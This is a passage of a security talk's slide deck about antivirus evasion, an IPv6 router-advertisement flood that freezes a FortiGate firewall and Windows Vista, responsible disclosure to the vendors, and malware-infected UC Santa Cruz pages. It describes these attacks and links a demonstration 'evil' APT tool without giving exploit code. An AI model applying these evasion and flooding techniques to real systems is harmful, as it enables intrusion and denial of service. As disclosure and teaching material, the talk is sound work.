
Norton WINS!

Slide 51

But just add a delay...

Slide 52

F-Secure LOSES!

Slide 53
PRODUCT ANNOUNCEMENT!

Slide 54

Ultra-Advanced APT Tool
samsclass.info/evil.exe

Slide 55


Slide 56
UNSTOPPABLE
None of these products stop it
  Norton
  McAfee
  Kaspersky
  Nod32
  F-Secure
  Avast!
  Microsoft Security Essentials

Slide 57


Slide 58


Slide 59


Slide 60
✔ Picking on AV
Picking on Fortinet
Picking on Microsoft
Picking on UC Santa Cruz

Slide 61
FortiGate 30D

Slide 62
IPv6-Enabled Firewall
Router at 192.168.1.99
"Admin" with no password
To enable IPv6 and stateless auto-configuration (SLAAC):
    config system interface
    edit "wan"
    config ipv6
    set autoconf enable
    end
    end

Slide 63

SLAAC
SLAAC address appears

Slide 64

IPv6 Routing Table
Reasonable size; 10-20 lines

Slide 65

Flood of Router Advertisements
Router GUI and text administration freezes instantly
After flood stops,
    diagnose ipv6 address list
    diagnose ipv6 route list
have long, unreadable lists

Slide 66
Disable Autoconfiguration
    config system interface
    edit "wan"
    config ipv6
    set autoconf disable
    end
    end

Slide 67

Flood Drives CPU to 100%

Slide 68
Responsible Disclosure
I told Fortinet on April 24, 2014, and they were able to reproduce it on April 25, 2014
Revised firmware will be coming out "soon"

Slide 69

Firmware Upgrade?
In Status, in "System Information", "Firmware Version", click "Details"

Slide 70

Videos Work!
I've never had a vendor succeed in reproducing attacks in <24 hours before
Submit Vuln Disclosures in Video Form!

Slide 71
✔ Picking on AV
✔ Picking on Fortinet
Picking on Microsoft
Picking on UC Santa Cruz

Slide 72
Windows Vista

Slide 73
Vulnerable to IPv6 RA Flood
30-90 sec of flood pegs CPU at 100% forever
Very strange, since Microsoft patched this for
  Windows XP
  Windows 7
  Windows 8
  Server 2008
  Server 2012

Slide 74


Slide 75
Responsible Disclosure
Marc Heuse told Microsoft about this on July 10, 2010
I told them many times after that
Is Vista supported or not?

Slide 76

Windows 7 SP 1 (2/22/2011)

Slide 77

Vista (1/30/2007)

Slide 78
✔ Picking on AV
✔ Picking on Fortinet
✔ Picking on Microsoft
Picking on UC Santa Cruz

Slide 79
UC Santa Cruz

Slide 80
Malware Hall of Shame
UCSC has been pwned by Russian Viagra sellers since at least Dec. 2013
  I notified them in Dec. 2013
  They re-imaged a server
  Exploit came back and spread
They won't talk to me or let me help
No one cares

Slide 81

7000 Infected Pages
Criminals own UCSC and they don't care
They just do anything they like

Slide 82


Slide 83


Slide 84


Slide 85

Maricopa Was Warned

Slide 86
Letter to Jerry Brown and Janet Napolitano
Within 2 days, the infected pages from a WordPress blog were removed from UCSC site
The admin said no servers were compromised

Slide 87



Slide 88

Resources
Everything is at samsclass.info
  Instructions for these attacks
  These Slides
  Videos
  EVIL APT TOOL

